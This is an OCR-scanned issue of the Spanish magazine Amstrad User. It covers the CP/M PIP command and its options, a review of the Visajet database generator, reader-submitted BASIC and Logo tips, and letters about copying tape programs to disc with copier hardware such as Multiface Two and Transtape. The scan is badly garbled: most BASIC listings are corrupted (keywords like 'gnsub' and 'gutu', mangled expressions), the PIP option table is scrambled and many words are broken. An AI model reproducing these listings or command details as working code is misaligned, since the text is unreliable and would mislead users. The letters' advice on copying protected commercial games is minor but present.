Esta forma es un caso especial del comando PIP que permite copiar un fichero de un disco a un dispositivo, de un dispositivo a un disco y de un dispositivo a otro dispositivo. Los ficheros deben contener caracteres imprimibles. Cada dispositivo periférico se asigna a un dispositivo lógico que identifica a un dispositivo fuente que pueda transmitir datos o a un dispositivo destino que pueda recibir datos. El símbolo dos puntos "?" sigue al nombre de todo dispositivo lógico, de modo que no pueda ser confundido con un nombre de fichero. Pulse CTRL-C para detener una operación de copia que use un dispositivo lógico en el destino o la fuente.

Las posibilidades son las que muestra la tabla 1. Los significados de los dispositivos son estos:

CON: Dispositivo de entrada o salida por consola. Cuando se utiliza como fuente es normalmente el teclado; cuando se usa como destino, normalmente es la pantalla.

AUX: Dispositivo de entrada y salida auxiliar (generalmente se asigna a AUX el interface serie RS232).

LST: El dispositivo destino asignado al dispositivo de salida de listados, generalmente la impresora (si se utiliza un interface serie RS232 para una impresora serie, el interface se asignaría a LST).

Los tres dispositivos siguientes tienen un significado especial:

NUL: Un dispositivo fuente que produce 40 ceros hexadecimales

EOF: Un dispositivo fuente que produce un único carácter CTRL-Z.

# PIP destino(EGn1)=fuente(ED1) AUX: AUX;(ED1) COM: COM:(ED1) PRN: NUL; LST: EDF:

### A FONDO

la marca de fin de fichero utilizada por el CP/M.

PRN: El dispositivo de impresora con expansión de tabulaciones a cada ocho columnas, números de línea y salto de página cada sesenta ineas.

### **Ejemplos**

### B>PIP PRN:=CON:, MISDA-TOS.DAT

En primer lugar, se leen caracteres del dispositivo de entrada por consola, generalmente el teclado, que se envian directamente al dispositivo de impresión. Una vez que se teclea CTRL-Z para informar a PIP que se ha terminado la introducción por consola, PIP continúa leyendo caracteres del fichero "MISDATOS.DAT" en el disco B. Como el dispositivo de destino es PRN:, se expanden las tabulaciones, se añaden números de linea y se genera un salto de página cada 60 lineas

Nótese que cuando el dispositivo fuente es CON:, hay que introducir el retorno de carro (RETURN) y el avance de línea (CTRL-J) para escribir una nueva línea.

### A>PIP B:CARTA=CON:

Cualquier cosa que tecleemos en la consola se envía al fichero CAR-TA en el disco B. Para terminar la entrada de datos por teclado hay que pulsar CTRL-Z.

### A>PIP LST:=CON:

Cualquier cosa que se teclee en el teclado de la consola se escribe directamente en el dispositivo de listados, generalmente la impresora. Se termina la introducción de datos pulsando CTRL-Z.

### A>PIP LST:=B:TEXTO.TXT[T8]

El fichero TEXTO.TXT del disco B se envía al dispositivo de impresión. Todo carácter de tabulación se expande a la columna más cercana que sea múltiplo de 8.

### A>PIP PRN:=B:TEXTO.TXT

Este comando hace que PIP escriba el fichero "TEXTO TXT" al dispositivo de lístados. Automáticamente expande las tabulaciones, añade números de línea y genera

Opción	Función
	ro) durante los procesos de concadenación y copla. Utilice esta opción si está concadenando ficheros de código objeto
Pn	Fija la longitud de página y n especifica el número de líneas por página. Cuando esta opción sigue al nombre de un fichero fuente, PIP incluye un salto
	de página al conhenzo del fichero de destino y cada n tineas. Si n=1 o no se específica, PIP inserta los saltos de página cada sesenta lineas. Quando tam- bién se específica la opción F, PIP ignora los avan-
	ces de página que hubiera en el fichero fuente e in- serta los nuevos en el fichero destino en la longitud de página especificada por n.
Qs	Deja de copiar del fichero o dispositivo fuente tras encontrar la cadena s. Cuando se usa junto con la opción S, éste parametro puede extraer una porción de un fichero fuente. La cadena que sigue a Q debe terminar con CTRL-Z.
R	Lee los ficheros de sistema (SYS) Normalmente, PIP ignora los ficheros marcados con el atributo de sistema en el directorio del disco. Pero cuando esta opción sigue al nombre de un fichero fuente, PIP copia los ficheros de sistema, incluidos sus atributos, al destino.
Ss	Comienza la copia desde el fichero o dispositivo fuente cuando encuentra la cadena s. La cadena que sirve de argumento a esta opción debe terminar con el carácter CTRL-Z. Cuando se usa junto con la opción Q, este parámetro puede extraer una porción de texto del fichero fuente. Tanto la cadena de comienzo como la de final quedan incluidas en
Tn	el fichero destino.  Expande las tabulaciones, Cuando esta opción sigue al nombre de un fichero fuente, PIP expande las tabulaciones (carácter CTRL-I) en el fichero de destino. PIP sustituye cada carácter CTRL-I con los espacios suficientes para situar el siguiente carác-
U	ter en una columna divisible por n. Convierte los caracteres en minúsculas del fichero fuente en mayúsculas en el fichero destino. Esta op-
٧	ción sigue al nombre del fichero o dispositivo fuente Verifica que los datos han sido copiados correcta- mente, PIP compara el fichero destino recién copia- do con el fichero fuente para asegurarse que los da- tos han sido escritos correctamente. El destino debe ser obligatoriamente un fichero en disco; no puede
w	ser un dispositivo.  Escribe sobre los ficheros marcados con el atributo RO (solo lectura). Normalmente, si en la línea de co- mandos de PIP se incluye el nombre de un fichero
	destino que ya existe y está marcado como RO, PIP emite un mensaje en la consola para asegurarse de que se quiere escribir sobre el lichero ya existente.
	Cuando esta opción sigue al nombre de un fichero fuente, PIP sobreescribe el fichero marcado como RO sin pedir confirmación. Si la línea de comandos contiene varios ficheros fuentes, basta con que esta opción siga al nombre del último fichero de la lista.
Z	Pone a cero el bit de paridad (el bit 7). Cuando esta opción sigue al nombre de un fichero fuente, PIP fija el bit de paridad de cada byte en el fichero de destino a cero. El fichero fuente debe contener caracteres. Esta opción es útil si se quieren usar ficheros de texto creados con Wordstar en otro procesador de textos, ya que Wordstar utiliza el bit 7 para indicaciones propias, y con PIP y esta opción
	podemos convertir un fichero de texto de Wordstar eliminado estos indicadores.

saltos de página cada sesenta líneas.

### Modo de comandos múltiples

Esta forma de PIP carga el programa PIP.COM y permite al usuario teclear diversas líneas de comandos para PIP mientras éste permanezca en memoria. PIP escribe un asterisco """ en la pantalla cuando está listo para aceptar líneas de comandos. Se puede utilizar cualquier línea de comandos válida descrita con anterioridad una vez que aparece el asterisco, y una vez que se ejecuta la orden dada, vuelve a aparecer el asterisco.

Para salir de PIP basta con pulsar RETURN como respuesta al asterisco. La línea de comandos vacía informa a PIP para que abandone la operación y vuelva a CP/M.

### **Ejemplos**

A>PIP
CP/M Plus PIP VERSION 3.0
\*FICHERO=FICHERO1,FICHERO2,FICHERO3
\*PROGRAMA.COM=PROGRAMB.COM
\*A:=B:X.BAS
\*B:=\*,\*
\*<RETURN<

Este comando carga el programa PIP. El asterisco "\*" de PIP indica que PIP está listo para aceptar comandos. Los efectos de esta secuencia de comandos son los mismos que surtirían si se utilizaran directamente tras la instrucción PIP en la línea de comandos. No se carga PIP en la memoria para la ejecución de cada línea de comandos. <RETURN> no significa escribir ese texto tal cuál, sino pulsar la tecia RETURN, con lo cual se vuelve al inductor del CP/M "A>". En lugar de RETURN se puede pulsar CTRL-M o CTRL-J

### Uso de PIP con opciones

Con las opciones se puede procesar el fichero fuente de modos especiales. Se puede expandir los caracteres de tabulación, convertir mayúsculas en minúsculas y viceversa, extraer porciones de texto, verificar que la copia es correcta y mucho más

Las opciones de PIP aparecen en la tabla 2, usando n para representar un número y s para representar una secuencia de caracteres terminada por CTRL-Z. Una opción debe seguir inmediatamente al nombre del fichero o dispositivo al que afecta. La opción debe estar encerrada entre corchetes cuadrados (véase la nota adjunta). En aquellas opciones que requieren un valor numérico, no pueden existir espacios entre la letra y el valor.

Se puede incluir la opción [Gn] tras la especificación del fichero de destino. Se puede incluir una lista de opciones tras un fichero fuente o dispositivo fuente. Una lista de opciones es una secuencia de letras sueltas y valores numéricos que opcionalmente pueden estar separadas por espacios en blancos, y la lista va encerrada entre corchetes cuadrados (véase la nota adjunta).

### **Ejemplos**

A>PIP PROGRAMA.BAS=CODI-GO.BAS[L],DATOS.BAS[V]

Este comando construye el fichero «PROGRAMA.BAS» en el disco A juntando los dos ficheros «CÓDIGO.BAS» y «DATOS.BAS» del disco A. Durante la operación de copia, «CODIGO.BAS» se convierte a minúsculas, mientras que «DATOS.BAS» se convierte a mayúsculas.

### A<PIP CON:=TEXTO.BAS[D80]

Este comando escribe el fichero de caracteres "TEXTO.BAS" del disco A en el dispositivo de consola, pero borra todos los caracteres más allá de la posición de columna 80.

### AmPIP B:=CARTA.TXT[E]

El fichero "CARTA.TXT" se copia del disco A al B A la vez se escribe su contenido en la pantalla mentras se desarrolla la copia.

### A>PIP LST:=B:PAGINAS. TXT[FP65]

Este comando escribe el fichero "PAGINAS TXT" del disco B en el dispositivo de impresión. Según se escribe el fichero, se eliminan los caracteres de avance de página (FF) y se reinsertan al principio y cada 65 líneas a partir de ahí.

### B>PIP LST:=PROGRAMA. BAS[NT8U]

Este comando escribe el fichero PROGRAMA.BAS desde el disco B al dispositivo de impresión. El parámetro N indica a PIP que numere las líneas, el parámetro T8 expande las tabulaciones a cada ocho columnas y el parámetro U convierte las letras minúsculas a mayúsculas según se imprime el fichero.

### A"PIP TROZO.TXT=CAR-TA,TXT[SQuerido Señor↑ZQAtentamente↑Z]

Este comando extrae un fragmento del fichero "CARTA.TXT" del disco A buscando la secuencia de caracteres "Querido Señor" antes de empezar la operación de copía. Cuando la encuentra, los caracteres se copian al fichero "TRO-ZO.TXT" en el disco A hasta que se encuentra la secuencia "Atentamente" en el fichero fuente.

### B>PIP B:=A:\*,COM[VWR]

Este comando copia todos los ficheros con extensión ".COM" desde el disco A al B. El parámetro V indica a PIP que lea los ficheros destino para asegurarse de que los datos se han transferido correctamente; el parámetro W hace que PIP sobrescriba cualquier fichero destino que esté marcado como RO (Solo lectura) y el parámetro R indica a PIP que lea los ficheros del disco A que estén marcados con el atributo SYS (Sistema).

Evidentemente, PIP es un programa que puede dar mucho juego, con tan sólo dedicar un poco de tiempo a leer este artículo y practicar un poco sobre el ordenador.

# DATOS Y ARCHIVOS A MEDIDA VISAIFIT

Aprovechando la gran
potencia del Mallard
Basic en la gestión de
ficheros indexados,
Visajet es un programa
que pone al alcance del
usuario la posibilidad de
llegar a crear una
potente base de datos.

A idea general de este programa se podría resumir en la expresión «generador de ficheros indexados». Y es que, efectivamente, se reduce a eso, ni más ni menos que crear ficheros indexados (ya se sabe, aquellos que permiten una búsqueda selectiva por claves), pero con los campos y la estructura que el usuario desee. Apoyando y complementando esta función central encontramos una serie de opciones que van desde la regeneración de un fichero corrupto hasta la emisión de recibos.

Una vez en marcha el programa, aparece el menú principal, donde están las diez opciones de trabajo de Visajet, diez opciones que a su vez dan paso a otros menús y submenús. Las opciones son: menú de generación, listado de ficheros, consolidación de ficheros, regeneración de ficheros, modificación general, edición de ficheros, emisión de etiquetas, emisión de recibos, traspaso de ficheros y salir al sistema Todas ellas se activan con sólo pulsar la tecla correspodiente a la letra que figura delante de cada



La filosofía de trabajo es sencilla y directa, aunque como ya veremos, en algunos puntos resulta algo engorrosa. En primer lugar hay que generar la descripción del fichero de datos, esto es, definir qué forma, cuántos y qué tipo de campos, establecer las claves de bús-

queda, etcétera. Terminado el proceso de descripción (labor que se lleva a cabo desde el menú de generación), se puede pasar ya a la introducción de datos según ese modelo. Si ya se tienen creados los ficheros de datos es posible consultar la información por medio de las distintas claves establecidas para ese fichero. Sin salir de este menú es posible borrar ficheros, ver cuántos y de qué clase tenemos en el disco, listar las características del fichero, modificar la información ya almacenada y grabar la definición del fichero

### Campos definibles

Al establecer las características de cada campo podemos elegir que tipo de información va a contener, su longitud y el formato en terminos de enteros y decimales. En cuanto al tipo de la información, ésta puede ser alfanumérica, justificada a la derecha, a la izquierda o con extensión forzada, un código ASCII, la fecha (con formato DD/MM/AA), un entero positivo, un entero con signo (positivo o negativo), porcentaje, número con simple precisión y por último con doble precisión. La longitud en los campos alfanumencos no tiene límite, pero esta redacción ha comprobado que si la extension pasa de setenta y tres caracteres, al editarlo se «pisan» unos campos a otros, e incluso en la impresora se produce algun problemilla, de todas formas, es posible palar en parte este contratiempo con un poco de paciencia e ingenio. Pero, al fin y al cabo, un campo con setenta caracteres ya es bastante grande para información normal.

En cuanto a las claves, existen dos tipos: la principal y las secundarias. Su definición es extremadamente sencilla, lo único que hay que hacer es índicar de qué tipo es y a que campos va a hacer referencia. Eso es todo.

Los istados pueden ser totales o sólo de los campos que nos interesan y siempre siguiendo como criterio alguna de las claves. Como detalle muy interesante es que es posible realizar la sumá de los campos numéricos que el usuarlo desee

### Un paso atrás

Volviendo al menú principal, la opción de consolidar ficheros recupera los ficheros que por cualquier motivo (corte en el fluido eléctrico, desconexión accidental del equipo, etcétera) no pueden ser leídos por el programa. En el caso de que al-



guno de estos ficheros estuviera lo suficientemente corrupto para que aun habiéndolo consolidado siga dando problemas, entonces es necesario recurrir a la opción de regenerar ficheros, la cual volverá a montar los índices del fichero, a la vez que eliminará aquellas partes que no sea posible recuperar.

Traspaso de fichero permite al usuario realizar trasvases de datos de un fichero a otro, pero solamente si ambos tienen las mismas características. Mientras que modificación genérica hace posible introducir un determinado cambio en todos los campos que queramos de un fichero

A la hora de emitir etiquetas debemos definir todos los parámetros de éstas. Así, por ejemplo, es necesario establecer el ancho de cada etiqueta, su altura y la separación entre ellas (tanto vertical como horizontal). También hay que / marcar el tipo de letra (a elegir entre un total de doscientos, la mayoría de ellas combinaciones de disfuntos elementos, como subrayado, negra, cursiva, etcétera) La información que contendrá la etiqueta debe ser específicada, teniendo en cuenta qué tipo de campo y la longitud

Algo más complejo es la emisión de los recibos. La principal dificultad viene dada por la gran cantidad de parámetros que requiere la operación y la escueta ayuda que el manual aporta. A pesar de todo, la potencia a la hora de emitir recibos es patente.

### En resumen

En lineas generales este programa es de esos que dejan ver, más o menos claras, unas posibilidades muy interesantes. Sin embargo, algunos detalles hacen, desgraciadamente que su nivel baje. Así, por ejemplo, la idea es muy buena, pero una carencia importante le corta al usuario muchas alas; si el objetivo es que cada uno pueda definir la forma en que va a organizar su información, ¿por qué no puede hacer lo mismo con la salida de ésta en pantalla, pero sobre todo por impresora? Las opciones de recibos y etiquetas son indudablemente de gran valor, pero puede ser que alguien quiera obtener fichas bibliográficas.

De todas formas, seguro que para más de uno, este será el programa que estaba buscando. Si esto es así, seguramente no le importen demasiadoo los «problemillas» citados.

E. H. P.

CREADO POR: Valles Informática, S. A.

DISTRIBUYE: Valles Informática. Telefono (93) 691 23 11.

LO MEJOR: La idea.

10 PEOR: Muchos detalles sin pulir

### **DESCRIPCION DEL PROGRAMA**

# El generador de ficheros

Esta herramienta permite la creación de ficheros indexados, admitiendo un máximo de ocho claves. Estas claves pueden constar de varios campos, con una longitud máxima por clave de 32 caracteres

El generador de ficheros accede a un menu que permite la lectura, modificación, creación y anulación de ficheros, así como la posibilidad de listar el directorio del disco.

Permite nueve tipos de campo posibles en la generación del fichero: literal izquierda (alfanumérico encolumnado por la izquierda), literal derecha (alfanumérico encolumnado por la derecha), literal forzado (alfanumerico para la entrada obligada de «n» caracteres), número ASCII (numérico de un solo byte, entre 0 y 255), fecha (admite seis digitos DD/MM/AA), entero positivo (numérico entre 0 al 65000), entero con signo (numenco que puede ser positivo y negrativo entre -32768 y + 32767), porcentaje (el ordenador io trata siempre como tal), simple precisión (numérico con siete ofras significativas, redondea siempre a números mayores) y dobie precisión (hasta dieciséis díg tos significativos).

En la longitud de los campos el ordenador indica la longitud para los numéricos, mientras que para los alfanuméricos la ponemos nosotros. Si la longitud en los alfanuméricos es superior a 73 caracteres hace superposición de campos.

# El editor de ficheros

El editor de ficheros nos va a permitir el poder dar altas, bajas, modificaciones y consulta en los ficheros. La forma de dar las altas y las bajas viene siendo igual que en otros típos de programas, pide los datos y los graba o pide el registro y lo borra. Las modificaciones las realiza buscando el registro y pidiendo el número del campo a modificar no haciendo una edición de todo el registro. Las consultas permiten leyendo uno a uno retroceder, ir al principio o al fina del fichero. La única incomodidad que presenta el editor de ficheros se nalla en la modificación de los datos ai no permitir una edición total de registro. La velocidad de grabación es muy buena.

### Listado de ficheros

Esta herramienta es utilizada para el listado de los datos por una clave dada permitiendo una selección de los campos que deseamos sacar A la misma vez si el listado va a ser más veces utilizado podemos grabarlo en el disco. En el listado podremos introducir cabeceras títulos y podremos limitar el listado dependiendo de la primera clave y la última a listar. Los listados salen únicamente por la impresora, lo que hace que necesitemos siempre tener la impresora lista para recibir los listados,

no dando posibilidad a una visión por pantalla antes de hacer el listado.

# Consolidación y regeneración

E proceso de consolidación en los ficheros tienen como fin el recuperar un fichero que se haya quedado inconsistente por un proceso anormal como puede ser un corte en el fluido eléctrico, etcétera Pero el programa no garantiza que la relacion existente entre el fichero de datos y el fichero de claves sea correcto después de utilizar esta herramienta. Para tal eventualidad está la regeneración del fichero o para si queremos cambiar el árbol de claves, es decır, si queremos añadır o anular clave si afectar alfichero de datos. El manual nos hace una nota de que siempre que utilicemos esta herramienta haga copia de seguridad de los ficheros.

## Traspaso y modificación

El traspaso de ficheros es una herramienta que nos permitirá pasar de un fichero a otro todos los campos o algunos campos, incluso podemos cambiarle la longitud de los campos y hacerla superior. La modificación de ficheros nos permite el forzar el valor de un campo o campos de un fichero a uno que determinemos

# Emisión de recibos

Esta herramienta permite el poder realizar recibos con la información contenida en la basa de datos

Podemos generar nuestro propio formato de recibos y nos permite las cuatro operaciones básicas en la confección (suma, resta, dlvisión y multiplicación). Además, podemos incluirle literales alfabéticos que se podrán imprimir en los recibos como constantes y nos permite en la confección del recibo ponerlo en distintos tipos de letra, habiendo un total de doscientos tipos distintos de letras y la columna donde deseamos que salga impreso el contenido del campo. La confección del recibo se hace mediante pantallas, en cada una de las cuales vamos introduciendo las distintas informaciones.

### Emisión de etiquetas

La emisión de etiquetas nos permite el sacar la in formación de la base de datos para enviar cartas, hacer referencias para artículos, etcétera

La forma de creación de etiquetas es gual a la utilizada para la emisión de recibos. Vamos por las distintas pantalias introduciendo la información hasta completar la etiqueta. También disponemos de los mismos tipos de letra que para la emisión de recibos y permite el poder sacar de un mismo registro varias etiquetas a la vez sin necesidad de volver a ejecutar la opción de etiquetas.

F. R. M.

# AMSTRADUSER

# NUEVA DIRECION

AMSTRAD USER cambia de dirección

PARA TODOS LOS EFECTOS:

AMSTRAD USER

AMSTRAD USER C/ Aravaca, 22 28040 Madrid Teléfono 91) 459 30 01 (20 líneas)

Esperamos vuestras cartas y llamadas. Gracias.



### EVITANDO SALIDAS INNECESARIAS

Muchas veces hemos terrido el desagradable problema de haber escrito un programa y sin haberlo salvado lo hemos ejecutado y por error nos ha aparecido un mensaje de error del BDOS y acabamos en el sistema con la consiguiente pérdida del programa que nos obliga a volver a teclearlo. Pues bien, ahora con este truco tenemos la solución para que aparezca el mensaje del BDOS, pero sigamos estando en BASIC sin borrarse el programa.

- Arrancar CP/M.
- Teclear SAVE.
- 3. Después BASIC.
- Una vez en basic: POKE 257,150: POKE 258,1.
- Tecleamos SYSTEM.
- A continuacion deberemos de poner en la unidad un disco con al menos 40K libres. SAVE interceptarà la vuelta a CP/M y pedirá un nombre para un fichero, teniéndole que escribir: BASIC.PRB.

Ahora SAVE pedira la dirección hexadecimal inicial, a lo que tendremos que escribirie: 0100.

Y despues la dirección hexadecimal final: 70FF.

Ahora tenemos en el disco un fichero llamado BA-SIC.PRB. Si tecleamos A>BASIC.PRB, entramos al BA-SIC sin pasar por el mensaje de presentación; ademas, si tecleamos por error OPTION FILES N. tendremos un mensaje de error pero seguiremos dentro del BASIC.

> Guillermo Ramírez Pérez Madrid



### CURIOSIDADES **EN OUT**

Aquí tenemos algunas formas para utilizar OUT que nos vendrán a todos muy bien a la misma vez que os adjuntamos un truco para ver cómo la pantalla va desapareciendo por arriba y apareciendo por abajo con sólo pulsar EXTRA + puntero arriba.

> Guillermo Ramirez Perez Madrid

Formas de OUT:

OUT 241,0 - Salida a CP/M OUT 248 1 Resut ( Igual que MAYS + EXTRA + SAL ).

OJT 248,8 - Pantalla incrte.

DUT 248,7 - Pantalla recuperada.

- OUT 247,12 Parpadeo de pantalla OUT 252,3 - Bloqueo de impresora.

- OUT 246, x - Manejo de scroll vertical. X puede valer desde 0 a 248

10 x=0

20 As=inkeys : if as="" then 20

30 if as="5" then x x+1 : if x>=248 then x=0 : gnsub 60 else gosub 60 40 if a\$="." then x=x-1 : if x<=0 then x=248 : gosub 60

else gosub 60 50 gutu 20


60 out 246, x : return

### LA ESTRELLA

Aquí tenemos otro programa en Logo que a los que sois amantes de los dibujos creemos que os va a gustar.

> Xavier Mula Alecha Barcelona

to sol setsplit 2 pu rt 90 fd 8 1t 90 fd 25 pd repeat 180 ; fd 50 rt 2 bk 50 ¿ repeat 21 | rt 12 fd 257 pu rt 5 pd bk 257 |



Esto es un buen truco.

Cabeceras y Pies en Locoscript.

Muchos de nosotros hemos podído comprobar como sólo podíamos poner cabeceras y pies cuando imprimiamos en papel continuo. Pues bism abora ya se

- A) Frimero editaremos la cabecera del texto pulsando f? y volviendo a pulsar dicha tecla dos veces más.
- B) A continuación regularemos las líneas de cabecera, pie y la posición de las mismas, notaremos que la zona de texto aumenta o disminuye según la cabecera y el pie sean más larga o corta.
- C) Después pulsaremos Intro para salir de ese menú y SAL para termí-
- D) Una vez de vuelta al menú de editar cabeceras escribiremos los pi es y las cabeceras con la letra, posición, etc. que descemos del editor de cabecera con SAL.
- E) A la hora de imprimir, colocaremos el papel en su situación normal e imprimirá el documento, cuando finalice notaremos que no ha sido imprímido el pie. Entonces deberemos levantar la barra y cuando termine de colocar el papel pulsaremos SAI e imprimirá el pie del documento. Después pulsaremos IMPR y seleccionaremos la opción f3 la tecla + que esta encerrada en un cuadro para desocupar la hoja por más hojas se deberá repetír este punto hasta que se termine.

Asstrad User

Fedro Moreno García OVIEDO

### CONVERTIOUR DE BASE 10 A CUALQUIER OTRA BASE

Este truco nos permite concertir un numero en tase 10 a tualquier otra base.

- 10 PRINT CHR\$(12)
- 10 INPUT", Base"; base%
- 30 IF base% 2 THEN 10
- 40 [NPUT" Numero"; a
- 50 IF a'='E+20 THEN 10
- 60 DIM fx(67), a\$=" ".b=a.d%=l;c=b'base%
- 70 \*\*(d%)=b [MT'c)\*base%
- 80 b=INT(c):c=b/base%.d%=d%+l
- 90 IF 55=1 THEN 70
- 100 FOR ##=0%-1 TO 1 STEP-1
- 110 as-as+STR\*(f\$te%))
- 120 NEXT ex
- |30 PRINT a'"Decimal";" = ";a\$'" en base",base%

# QUIERE?

Este sencillo programa nos va a permitir el pasar un número en base 10 a cualquier otra base.

José Mora Mohedano

### Mejorar la presentación de mejorar la presentación de nuestros programas. los programas

E STOS tres trucos nos pueden ser útiles para

El primero saca rótulos en diagonal, el segundo hace títulos enmarcados y sonoros y, por último, el tercer truco nos va a servir para sacar distintos tipos de letra por impresora.

Xavier Mula

¿COMO SE HACE UN TITULO ENMARCADO Y SONORO?

- 10 PRINT CHRs (27)+"0"
- 20 pitido\$=CHR\$(7)
- 30 PRINT CHRs (134); STRING\$ (85, 138), CHR\$ (140); pitido\$
- 40 PRINT CHR\$(133), :PRINT TAB(36) "AMSTRAD USER"; :PRINT TAB (87); CHR\$(133), p.tido1
- 50 PRINT CHR\$ (131); STRING\$ (85, 138), CHR\$ (137)
- 60 FOR x=1 TO 26 PRINT pitido\$: NEXT x

### AMSTRAD LIZER

### UN TITULO EN DIAGONAL

- 10 esc\$=CHR\$(27,.PRINT esc\$+"0"
  20 PRINT esc\$,"E" cl\$+esc\$+"bb"+esc\$+"cc".os\$\*esc\$+"cb"+esc\$+"bc"
  30 a\$="ESTO ES UN TITULO EN DIAGONAL"
  40 FOR x=1 TO LEN(a\$,
  50 PRINT TABUX),MID\$(a\$,x,1) FOR m=1 TO 150 NEXT m

- 60 MFXI x FOR t=1 TO 3000 NEXT t FOR g=1 TO 30 PRINT uss; CHR\$(7); cl\$.NEXT g PRIN T oss

10 LFRINT CHR5(27), "!" (CHR\$ \30) 20 LPRINT "AMSTRAD USER"

PUEDE ÉSCRIBIR CON LETRA PEQUENA

AMSTRAD USER

TAMBIEN PUEDE ESCRIBIR CON LETRA GRANDE I NEGRA ...

 $\mathbf{R}$ 

### ■Diferentes tipos de letra con BASIC

REO que algún usuario de un PCW aún no sabe que BASIC cuenta con una amplia gama de tipos

de letra, que pueden usarse con solo modificar la linea 10 dei siguiente programa, si cambiamos el número 30 y io sustituimos por otro número USER comprendido entre 1 y 63.

# **Intereses**

U N pequeño truco que nos va a permitir el poder saber los intereses que nos va a abonar el banco por el dinero que le ingresemos.

```
20 ' K INTERESE'S
30 # PUR J RAMI
40 1 * HECUDIA O
50 ' F MAILLURCA
60 * ************
70 REM #######FUNCIONES###########
SO ESC$≈CHR®(27)
90 CL9=ESC4+ E +EUC4+"H"
100 INV9-E50$+1p
110 NUR#-ESC#+"q"
120 DEF FM100403, y) Tescatat" Y"+1 HR# __+ )+ HR#( 12+y)
150 PRINT c1$
Fts "
210 PRINT FN 1 ($to,6)/ INPUT tiempo
22c FalNI FN loc$(:: 4.; INPUT redito
240 interes-capital**lempo*redito/100
250 PRINT FN loca: 20 191, interes
260 PRINT FN loca: 201; "TOTAL= ' interes+capital;" Fts."
270 PRINT PRINT PRINT FRINT TABCZO; "PARA HACER DIRA OFERACION PULSE 'U' "; (f$=)
NEUTS(1)
280 IF 19=""" OR 194"," THEN RUN ELSE END
```

# Algo nuevo sobre RPED

MAGINO que son muchos los usarios del AMSTRAD PCW que alguna vez han utilizado el editor de ficheros ASCII RPED, un programa BA-SIC que se encuentra en el disco 2 del sistema. Los que lo hayan usado se habrán dado cuenta de que, al parecer, sólo se pueden crear y editar ficheros en el disco A. Pues bien, existe una pulsación de tecla ocuita para cambiar de unidad de disco.

Cuando en la pantalla se le pida el nombre del fichero a editar o a crear antes de escribir nada. putse la tecla <CURSOR ARRIBA> y verá cómo en la pantada el cursor que estaba al principio del espacio reservado para el nombre del fichero, salta a la posición de la letra que indica la unidad de disco Ahora basta con escribir la letra de la unidad de disco que se desea utilizar (A, B, ó M) seguida del símbolo ":" para que el cursor vuelva al principio del espacio reservado para el nombre, escribimos éste y... ¡maravilla!, el fichero se lee del disco indicado

### ■ ¿Problemas de memoria en Master Graphics?

E N relación con el programa Master Graphics de Xavier Artigas que publicamos en el mes de agosto numero 35, Alfredo Pérez, uno de nuestros más implacables lectores, encontró que tenía un problema de memoria y nos envía una forma de solucionarlo. El mismo os contará en qué consiste el problema y cómo se soluciona.

"... Una vez tecleado y corregidos los errores debidos a las fáciles confusiones entre la profusión de letras I (ele) y números 1 (uno), al correrto aparece el mensaje: "Memory full in 99", que es donde se dimensionan tres matrices Intenté dimensionarlas más pequeñas y con ello ya aparece el menú, pero al dar valores aparece otro mensaje de error: «String space full in 310». Tras comprobar el tamaño del programa (16 K) y el poco espacio de memoria que queda con GSX (17.255 Bytes), se me ocurrió tratar de comprimir el programa en lo posible.

Para empezar, quite todas las lineas de comentarios (REM), excepto las iniciales de cada rutina, que es donde se hacen las llamadas con GO-SUB, y SIMPLEMENTE con esto, el programa funciona correctamente (queda con 15 K)...»

### CPC

oseo desde hace casi dos años un AMSTRAD 6128 con disco y hace unos dias me compré un magnetofon para que los programas pudieran ser leidos en cinta, esto lo hice porque en el manual de instrucciones se hallaba la información de que podian leerse programas en cinta y escribirlos en disco. bien, este es mi problema, conecto un magnetofón, introduzco un disco en la unidad y no consigo grabario En ocasiones se graba alguna «K», pero luego me sale error

> Francisco Cervantes Gonzalez (Tarragona)

Si lo que quieres es pasar tus propios programas de cinta a disco, haz lo siguiente

Tecia ·TAPE

Carga el programa que quieres pasar a disco.

Tecia DiSC

Grabalo con SAVE' el nombre que quieras

Para pasar programas comerciales de cinta a disco puedes utilizar a gun progra ma copiador. Entre los más conocidos y de mayor divulgación se encuentran el DIS-COLOOGY y el TRANSMAT.

También dispones de dos copiadores por hardware; el TRANSTAPE y el MULTIFA-CE TWO. El primero de ellos realiza copias que no necesitan del mismo para cargarse El MULTIFACE realiza copias dependientes, lo que quiere decir que necesitas tener conectado e MULTIFA-CE para cargarlas posteriormente

### CPG

esde hace varios años poseo un CPC 6128 y estoy muy contento con él. Sin embargo, debido al costoso precio de los programas en disco los he tenido que ir comprando en cinta Creo que entenderán perfectamente que a alguien que haya utilizado un disco le resulte el cassette altamente lento Es por ello que me he interesado en el Muitiface Two, del cual aparece un articulo publicado en el número 17 de su revista

Sin embargo, en el mismo artículo se citan ciertos pro blemas al usarlo en mi mo-

También tenge un amigo que hace año y medio tuvo que devolver el aparato porque solo copiaba ciertos programas y el ordenador se «colgaba» a menudo.

1. ¿Se han solucionado actualmente dichos proble-

mas del aparato?

2. Tengo varios copiones de cinta-disco, como transmat, spirit, la opcion del discology 1, discovery, etcétera. Pero solo consigo pasar algunos videojuegos ¿Existe alguna opción de éstos que yo desconozca que los pase? ¿Existe algun copion más fiable?

3. He visto un anuncio que habla de un aparato parecido al Multiface Two. Se llama Transtape-Amstrad ¿Tienen alguna informaciónsobre él?

4. ¿Alguna sugerencia? (Aparte, claro está, de comprarme los próximos programas en disco.)

5. Cambiando de tema Podrían decirme cual es el distribuidor del juego Classic Axiens publicado en el número 21 de su revista?

(Si lo saben añadan las senas del mismo, por favor.)

> Luis Arocas Jimenez (Valencia)

1. En las propias instrucciones del Multiface viene cómo solucionar este problema, parcialmente. Para solucionarlo con total efectividad, necesitarías una nueva ULA o chip de vídeo.

2. No, el copión más fia-

ble para pasar programas de cinta a disco es el Multiface Two y el Trastape

 Las principales características del Transtape-Amstrad son:

--- Realiza copias independientes, o sea, no necesitas luego tener el transtape conectado para cargar el juego

Permite poner pokesSalva el programa en

varios bloques, lo que facilita examinarlos

4 Particularmente, en caso de que te interese mucho pasar los programas a disco y no tengas conocimientos de código máquina (para los programas protegidos), te aconsejaríamos que ta compraras el Multiface Two o el Transtape La elección as tuya

 El juego que nos comentas seguramente esta ya fuera de catálogo. A lo mejor lo encuentras en Coconut

Power Line.

### CPC

Soy poseedor de un CPC 6128 y tengo una duda respecto al volcado de pantallas que sale en el número del mes de julio:

